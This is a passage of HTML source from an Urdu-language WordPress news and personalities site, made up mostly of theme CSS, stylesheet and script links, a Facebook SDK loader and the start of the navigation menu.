		.c5ab_slider ul li .content.bottom-left{
			left: 30px;
		}
		.c5ab_slider ul li .content.top-left,
		.c5ab_slider ul li .content.top-right,
		.c5ab_slider ul li .content.top-center{
			top: 30px;
		}
		.c5ab_slider ul li .content.bottom-left,
		.c5ab_slider ul li .content.bottom-right,
		.c5ab_slider ul li .content.bottom-center{
			bottom: 30px;
		}
		.c5ab_slider ul li .content.top-center .sub-content,
		.c5ab_slider ul li .content.bottom-center .sub-content{
			display: block;
			position: absolute;
			left: -200px;
			text-align:center;
		}
		.c5ab_slider ul li.dark{
			color: white;
		}
		.c5ab_slider ul li .content p.title{
			margin: 0px 0px 15px;
			font-weight:100;
			font-size:40px;
			line-height: 1;
		}
		.c5ab_slider ul li .content p{
			font-size:14px;
			font-weight:300;
		}
		.c5ab_slider .flex-control-nav{
			bottom: -30px;
		}
		
		
	
	
		
		
		.c5ab-image-wrap{
			margin-bottom:15px;
		}
		.c5ab_popup{
			cursor: pointer;
		}
		
		.c5ab-image-wrap.left{
			text-align:left;
		}
		.c5ab-image-wrap.center{
			text-align:center;
		}
		.c5ab-image-wrap.center img{
			display: block;
			margin: 10px auto;
		}
		.c5ab-image-wrap.right{
			text-align:right;
			direction:rtl;
		}
		.c5ab-image-wrap img{
			max-width:100%;
			height: auto;
		}
		
		
		
	
		.c5ab_team_member a{display:block;width:43px;height:43px;float:left;margin:1px;line-height:43px;text-align:center;font-size:13px;border-radius:3px;color: #fff; text-decoration: none;  background-color:#303030;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transition:all .2s ease;-ms-transition:all .2s ease;transition:all .2s ease}
		.c5ab_team_member a:hover{
			color: white;
		}
		.c5ab_team_member{
			text-align:center;
			background:#eee;
			padding-bottom:25px;
		}
		.c5ab_team_member h3{
			margin-bottom:0px;
		}
		.c5ab_team_member a:hover.fa-facebook{background:#4c66a4}
		.c5ab_team_member a:hover.fa-twitter{background:#5dd7fc}
		.c5ab_team_member a:hover.fa-google-plus{background:#d95232}
		.c5ab_team_member a:hover.fa-vimeo-square{background:#4bf}
		.c5ab_team_member a:hover.fa-youtube{background:#e22c28}
		.c5ab_team_member a:hover.fa-flickr{background:#ff0080}
		.c5ab_team_member a:hover.fa-dribbble{background:#e24a85}
		.c5ab_team_member a:hover.fa-linkedin{background:#0274b3}
		.c5ab_team_member a:hover.fa-tumblr{background:#35506b}
		.c5ab_team_member a:hover.fa-pinterest{background:#cb2028}
		.c5ab_team_member a:hover.fa-github{background:#3e3e3e}
		.c5ab_team_member a:hover.fa-dropbox{background:#1665a7}
		.c5ab_team_member a:hover.fa-rss{background:#ff6501}
		
		ul.team_social{
			margin: 0px;
			padding: 0px;
			list-style: none;
			text-align:center;
		}
		ul.team_social li{
			display: inline-block;
		}
	
	
	
		ul.c5ab_custom_ul{
			margin: 0px;
			padding: 0px;
			list-style: none;
		}
		ul.c5ab_custom_ul li {
			padding-left:30px;
			margin-bottom:15px;
		}
		ul.c5ab_custom_ul li .fa{
			margin-left:-30px;
			width: 30px;
			text-align: center;
		}
		
	
	
        
		#c5ab_search_field{
            width: 100%;
            border-radius: 3px;
			padding: 10px;
			border: 1px solid #ccc;
			color: #333;
			display: block;
			float: left;
		}

        
        
        
        
        	.input-wrap{
        		position: relative;
        		display: block;
        		padding-right:40px;
        		margin-bottom:10px;
        	}
        	.input-wrap input{
        		display: block;
        		width: 100%;
        		border: none;
        		padding: 12px;
        	}
        	.input-wrap .fa{
        		position: absolute;
        		right: 0px;
        		top: 0px;
        		width: 40px;
        		height: 40px;
        		line-height: 40px;
        		text-align: center;
        		background: #333;
        	}
        	.login-remember label{
        		font-weight: 100;
        		font-size:12px;
        	}
        	.login-remember input{
        		margin: 0px 5px 0px 0px;	
        	}
        	
        	.c5_loginform {
        	  padding: 15px;
        	  background: #eee;
        	}
        	.c5_loginform #c5-login-submit {
        	  background: #aaa;
        	  color: white;
        	}
        	.c5_loginform #c5-login-submit:hover {
        	  background: #333;
        	}
        	.c5_loginform .input-wrap .fa {
        	  color: white;
        	}
        	.single_social_icon .c5_loginform {
        			padding: 0px;
        			background: none;
        	}
        	
        	#c5-login-submit{
        		float: right;
        		border: none;
        		background: #eee;
        		padding: 10px 15px;
        		border-radius: 2px;
        		
        		-moz-transition:all .2s ease;
        		-o-transition:all .2s ease;
        		-webkit-transition:all .2s ease;
        		-ms-transition:all .2s ease;
        		transition:all .2s ease;
        	}
        	#c5-login-submit:hover{
        		color: #eee;
        		background: #333;
        	}
        	p.login-submit{
        		margin: 0px;
        		font-size:12px;
        	}
        	.c5_forget_password{
        		margin-right:10px;
        	}
        	.c5_register{
        		margin-left:10px;
        	}
		
        
        
		
		ul.comments_list li{
			padding-left:0px;
			padding-right:0px;
		}
		ul.comments_list li img{
			float: left;
			margin-right:15px;
			width: 50px;
			border-radius:2px;
		}
		ul.comments_list li a{
			font-size:12px;
			line-height:1.3;
		}
		
		
		
		
		
		
		
		.c5-sitemap ul{
			list-style: circle;
			padding-left:20px;
		}
		
		.c5-sitemap ul a{
			color: inherit;
			font-weight:bold;
		}
		.c5-sitemap ul a:hover{
			text-decoration:none;
		}
		
		
		
		
        
        	#c5-contact-form{
        		padding: 15px 15px 0px;
        		background: #eee;	
        	}
        	.message_contact_true,.message_contact_false{
        		display: none;
        	}
        	.input-wrap {
        	position: relative;
        	display: block;
        	padding-right: 40px;
        	margin-bottom: 10px;
        	}
        	.input-wrap input {
        	display: block;
        	width: 100%;
        	border: none;
        	padding: 12px;
        	}
        	.input-wrap .fa {
        	position: absolute;
        	right: 0px;
        	top: 0px;
        	width: 40px;
        	height: 40px;
        	line-height: 40px;
        	text-align: center;
        	background: #333;
        	color: white;
        	}
        	
        	textarea.element-block{
        		width: 100%;
        		min-height: 150px;
        		padding: 15px;
        		border: none;
        		background: white;
        		margin-bottom: 30px;
        	}
        	
        	#c5-submit-contact {
        	float: right;
        	clear: both;
        	margin-bottom:15px;
        	border: 1px;
        	display: block;
        	padding: 9px 18px;
        	color: white;
        	border-radius: 2px;
        	-webkit-transition: all .2s ease;
        	-moz-transition: all .2s ease;
        	-ms-transition: all .2s ease;
        	-o-transition: all .2s ease;
        	transition: all .2s ease;
        	}
        	#c5-submit-contact:hover{
        		background: #333;
        	}
        	.contact_error{
        		background: #F7B0B0;
        	}
        
        
/*# sourceURL=c5ab-widgets-inline-css */
</style>
<link rel='stylesheet' id='c5ab-font-awesome-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/fonts/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-flexslider-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5ab-animate-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='c5-font-heading_font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='c5-stylesheet-css' href='https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/modernizr.custom.min.js" id="bones-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.shakhsiyaat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shakhsiyaat.com/wp-json/wp/v2/posts/573" /><link rel='shortlink' href='https://www.shakhsiyaat.com/?p=573' />
<meta name="follow.[base64]" content="GkUcyT6300U8p5lPmlTp"/>
<style>
	.c5ab-col-base{
		display: block;
				float: right;
				
		box-sizing: border-box;
		min-height:1px;
	}
	[data-animation-name]{
		opacity: 0;
		visibility: hidden;
	}
	.showme{
		opacity: 1;
		visibility: visible;
	}
	.c5ab-dark-mode {
		color: white;
	}
	.c5ab-align-center{
		text-align:center;
	}
	.c5ab-align-center iframe,
	.c5ab-align-center img,
	.c5ab-align-center .wp-video{
		margin: auto;
	}
	
	.c5ab-section-common{
		position: relative;
		display: block;
	}
	.c5ab-have-videobackground{
		overflow: hidden;
	}
	.c5ab-have-videobackground > .c5ab-row,
	.c5ab-have-videobackground > .entry-content{
		position: relative;
		z-index: 1;
	}
	.c5ab-center-content{
		display: block;
		margin: auto;
		position: relative;
	}
	img{
		max-width:100%;
		height: auto;
	}
	.c5ab-col-lg-1 { width: 8.3333333333333%; }
		.c5ab-col-lg-2 { width: 16.666666666667%; }
		.c5ab-col-lg-3 { width: 25%; }
		.c5ab-col-lg-4 { width: 33.333333333333%; }
		.c5ab-col-lg-5 { width: 41.666666666667%; }
		.c5ab-col-lg-6 { width: 50%; }
		.c5ab-col-lg-7 { width: 58.333333333333%; }
		.c5ab-col-lg-8 { width: 66.666666666667%; }
		.c5ab-col-lg-9 { width: 75%; }
		.c5ab-col-lg-10 { width: 83.333333333333%; }
		.c5ab-col-lg-11 { width: 91.666666666667%; }
		.c5ab-col-lg-12 { width: 100%; }
			
		@media (max-width:1024px){
	
	.c5ab-tablet-FALSE, .c5ab-tablet-off{
		display: none !important; 	
	}
	.c5ab-col-md-1 { width: 8.3333333333333%; }
		.c5ab-col-md-2 { width: 16.666666666667%; }
		.c5ab-col-md-3 { width: 25%; }
		.c5ab-col-md-4 { width: 33.333333333333%; }
		.c5ab-col-md-5 { width: 41.666666666667%; }
		.c5ab-col-md-6 { width: 50%; }
		.c5ab-col-md-7 { width: 58.333333333333%; }
		.c5ab-col-md-8 { width: 66.666666666667%; }
		.c5ab-col-md-9 { width: 75%; }
		.c5ab-col-md-10 { width: 83.333333333333%; }
		.c5ab-col-md-11 { width: 91.666666666667%; }
		.c5ab-col-md-12 { width: 100%; }
			}
		
		
	@media (max-width:480px){
	.c5ab-tablet-FALSE, .c5ab-mobile-FALSE, .c5ab-tablet-off, .c5ab-mobile-off{
		display: none !important;	
	}
	.c5ab-mobile-TRUE,  .c5ab-mobile-on{
		display: block !important;	
	}
		
		.c5ab-col-sm-1 { width: 8.3333333333333%; }
			.c5ab-col-sm-2 { width: 16.666666666667%; }
			.c5ab-col-sm-3 { width: 25%; }
			.c5ab-col-sm-4 { width: 33.333333333333%; }
			.c5ab-col-sm-5 { width: 41.666666666667%; }
			.c5ab-col-sm-6 { width: 50%; }
			.c5ab-col-sm-7 { width: 58.333333333333%; }
			.c5ab-col-sm-8 { width: 66.666666666667%; }
			.c5ab-col-sm-9 { width: 75%; }
			.c5ab-col-sm-10 { width: 83.333333333333%; }
			.c5ab-col-sm-11 { width: 91.666666666667%; }
			.c5ab-col-sm-12 { width: 100%; }
				}
		
	div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}	
</style>		<style id="c5-custom-css">


		/** Primary Color**/

		.c5ab_social_icons a.fa:hover,
		.c5ab_social_icons a.fa:focus,
		.single_social_icon .dropdown-menu,
		.c5-breaking-wrap .c5-breaking-nav .shuffle-article:hover,
		.c5-breaking-wrap .breaking-title,

		.c5ab_posts_slider  .flex-control-paging li a.flex-active,
		#wp-calendar td#today,
		.c5ab_posts_thumb_boxes_single:hover .box-content,
		.flip-post .post-data-bg,
		.pagination a,
		.commentlist .comment-reply-link,
		.comment-form #submit,
		.rating-row .progress-bar-success,
		.c5ab_social_counter ul li a:hover,
		.c5-cat-info-warp:hover .c5-cat-icon,
		#c5-submit-contact,
		.c5-sidebar-controller,
		.top-menu-nav ul.menu-sc-nav > li.menu-item:hover > a,
		#bbpress-forums  fieldset.bbp-form .submit.button,
		.fa.c5-mobile-sidebar{
			background-color: #d30007;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2,
		.cross-sells h2,
		.cart_totals h2,
		.woocommerce-billing-fields h3,
		.woocommerce-shipping-fields h3  label,
		#order_review_heading,
		#bbpress-forums fieldset.bbp-form legend
		{
			background-color: #0066bf;
		}
		h3.widget-title::after,
		h3.title::after,
		h2.title::after,
		.products h2::after,
		.cross-sells h2::after,
		.cart_totals h2::after,
		.woocommerce-billing-fields h3::after,
		.woocommerce-shipping-fields h3 label::after,
		#order_review_heading::after,
		#bbpress-forums fieldset.bbp-form legend::after{
			border-top: 7px solid  #0066bf;
		}



		.comment-form #submit:hover,
		#bbpress-forums  fieldset.bbp-form .submit.button:hover{
			background-color: #940005;
		}
		.c5ab_social_counter ul li a:hover,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item,
		.top-menu-nav.sidebar ul.menu-sc-nav > li.menu-item{
			border-color:#d30007;
		}
		.c5ab_post_thumb .hover,
		.c5ab_posts_thumb_boxes_single .box-content{
			background-color: #d30007;
			background-color: rgba(211 , 0 , 7, 0.8);
		}

		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav>li.menu-item{
			background-color: #eee;
		}


		.post-password-form{
			border-left: 5px solid #d30007;
		}
		a,
		ul.newsticker a.c5-cat,
		.c5ab_posts_slider ul li .content li a:hover,
		.c5ab_posts_slider ul li .content li:hover,
		.c5ab_post_thumb .content .c5_meta_data li:hover,
		.c5ab_post_thumb .content .c5_meta_data a:hover,
		.c5ab_post_thumb .content h3 a:hover,
		.c5-rating-box .c5-rating-wrap .fa,
		.c5-pagination ul.page-numbers li span.current,
		.c5-sitemap ul a:hover{
			color: #d30007;
		}
		a:hover{
			color: #940005;
		}

		#c5-below-logo{
			border-top: 4px solid #d30007;
		}
		#c5_bread_crumb .border{
			border-left: 4px solid #d30007;
		}




		/** woocommerce **/

		.c5-body-class.woocommerce div.product span.price,
		.c5-body-class.woocommerce div.product p.price,
		.c5-body-class.woocommerce #content div.product span.price,
		.c5-body-class.woocommerce #content div.product p.price,
		.c5-body-class.woocommerce-page div.product span.price,
		.c5-body-class.woocommerce-page div.product p.price,
		.c5-body-class.woocommerce-page #content div.product span.price,
		.c5-body-class.woocommerce-page #content div.product p.price,

		.c5-body-class.woocommerce div.product .stock,
		.c5-body-class.woocommerce #content div.product .stock,
		.c5-body-class.woocommerce-page div.product .stock,
		.c5-body-class.woocommerce-page #content div.product .stock,

		.woocommerce .woocommerce-product-rating .star-rating,
		.woocommerce-page .woocommerce-product-rating .star-rating,

		.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:hover a,
		.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
		{
			color: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button,
		.c5-body-class.woocommerce #content div.product form.cart .button,
		.c5-body-class.woocommerce-page div.product form.cart .button,
		.c5-body-class.woocommerce-page #content div.product form.cart .button,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce #respond input#submit,
		.woocommerce #content input.button,
		.woocommerce-page a.button,
		.woocommerce-page button.button,
		.woocommerce-page input.button,
		.woocommerce-page #respond input#submit,
		.woocommerce-page #content input.button,
		.woocommerce ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce-page ul.products li.product .crossfade-images .cart-loading .fa,
		.woocommerce span.onsale, .woocommerce-page span.onsale,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
		.woocommerce .widget_layered_nav ul li.chosen a,
		.woocommerce-page .widget_layered_nav ul li.chosen a{
			background: #d30007;
		}

		.c5-body-class.woocommerce div.product form.cart .button:hover,
		.c5-body-class.woocommerce #content div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page div.product form.cart .button:hover,
		.c5-body-class.woocommerce-page #content div.product form.cart .button:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce #content input.button:hover,
		.woocommerce-page a.button:hover,
		.woocommerce-page button.button:hover,
		.woocommerce-page input.button:hover,
		.woocommerce-page #respond input#submit:hover,
		.woocommerce-page #content input.button:hover,
		.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:hover,
		.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:hover{
			background: #940005;

		}

		.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover, .woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .minus:hover, .woocommerce-page #content .quantity .plus:hover, .woocommerce-page #content .quantity .minus:hover{
			border-color: #d30007;
		}


		/** font sizes ***/

		.c5-breaking-wrap .breaking-title{
			font-size:20px;
		}
		.c5-breaking-wrap ul.newsticker li{
			font-size:15px;
		}


		.mini.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:12px;
		}

		.top-menu-nav ul.menu-sc-nav>li.menu-item>a{
			font-size:16px;
		}

		h3.title,
		h2.title,
		h3.widget-title,
		.products h2{
			font-size:16px;
		}


		.c5ab_posts_thumb_tall_single h3{
			font-size:20px;
		}

		.c5ab_posts_slider ul li .content h3{
			font-size:25px;
		}








		/** Font **/
		body{
						font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
			font-size: 14px;
		}
		h1,h2,h3,h4,h5,h6,
		.top-menu-nav.default ul.menu-sc-nav > li.menu-item > a,
		.c5-today,
		.c5-breaking-wrap .breaking-title,
		ul.newsticker li,
		.navigation-shortcode.sidebar.top-menu-nav ul.menu-sc-nav > li.menu-item > a,
		#wp-calendar,
		.flip-post a.title-link,
		h2.title,
		.footer .widget_categories ul li,
		.c5ab_social_counter ul li a span.count,
		.services_wrapper .service-item .lower_half h5,
		.c5ab_slider ul li .content p.title {
			font-family: Cabin,"Helvetica Neue", Helvetica, Arial, sans-serif ;
		}

				/***General Custom CSS**/
		div#inner-header .c5-logo-wrap .c5-right {
    float: none;
}
div#inner-header .c5-logo-wrap .c5-right img {
    width:100%;
}		/***Skin Custom CSS**/
				</style>
		                
                                
            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
            
<body class="rtl wp-singular post-template-default single single-post postid-573 single-format-standard wp-theme-alyoum c5-body-class code125-alyoum-theme">


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
	        <div class="c5-mobile-hidden-wrap">
            <span class="fa fa-close c5-close-mobile-sidebar"></span>
            <div class="c5-mobile-logo">
                <a class="clearfix c5-orignial-logo c5-logo c5-bottom-30"  style="margin-top:0px" href="https://www.shakhsiyaat.com" rel="nofollow"><img alt="Logo" src="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif" srcset="https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1-960x272.gif 1x, https://www.shakhsiyaat.com/wp-content/uploads/2018/04/logo1.gif 2x" /></a>            </div>
            <div class="c5-mobile-main-menu">
                <nav role="navigation" class="navigation-shortcode responsive-off light default top-menu-nav clearfix"><div class="responsive-controller clearfix"><span class="menu-enable fa fa-align-justify"></span></div><ul id="menu-menu1" class=" top-nav menu-sc-nav clearfix"><li  id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.shakhsiyaat.com/"  class=" " ><span class=" "></span><span>Home</span></a></li>
<li  id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent category-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/"  class=" " ><span class=" "></span><span>تازہ ترین خبریں//شائننگ کراچی</span></a></li>
<li  id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category category-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/"  class=" " ><span class=" "></span><span>شخصیات/تعارف</span></a></li>
